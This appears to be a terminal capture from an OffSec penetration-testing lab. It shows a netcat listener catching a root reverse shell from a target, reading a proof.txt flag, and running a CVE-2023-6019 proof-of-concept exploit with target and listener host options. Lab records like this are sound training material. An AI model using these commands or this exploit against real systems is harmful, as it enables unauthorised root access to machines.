 File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.149.37] 55752
root@ubuntu:/opt# ls
ls
server-ml.py
root@ubuntu:/opt# cd /
cd /
root@ubuntu:/# ls
ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  srv
boot  etc  lib   lib64  lost+found  mnt    proc  run   snap  swap
root@ubuntu:/# cd root
cd root
root@ubuntu:~# ls
ls
email6.txt  proof.txt  reboot.lock  snap
root@ubuntu:~# cat proof.txt
cat proof.txt
0178a116ae60f8bc05c3c701a58cff08
root@ubuntu:~#
┌──(root㉿kali)-[~/…/OFFSEC/Linux/cve-2023-6019/script]
└─# ls
exploit.py
┌──(root㉿kali)-[~/…/OFFSEC/Linux/cve-2023-6019/script]
└─# chmod 777 exploit.py
┌──(root㉿kali)-[~/…/OFFSEC/Linux/cve-2023-6019/script]
└─# ls
exploit.py
┌──(root㉿kali)-[~/…/OFFSEC/Linux/cve-2023-6019/script]
└─# python3 exploit.py -h
usage: exploit.py [-h] -t T -p P [-l L] [-lp LP]
CVE-2023-6019 Proof Of Concept
options:
  -h, --help  show this help message and exit
  -t T        Target Ip Address 127.0.0.1
  -p P        Target Port
  -l L        Listener Host
  -lp LP      Listener Port
┌──(root㉿kali)-[~/…/OFFSEC/Linux/cve-2023-6019/script]
└─# python3 exploit.py -t 192.168.149.37 -p 9000 -l 192.168.45.244 -lp 4444
Sending Payload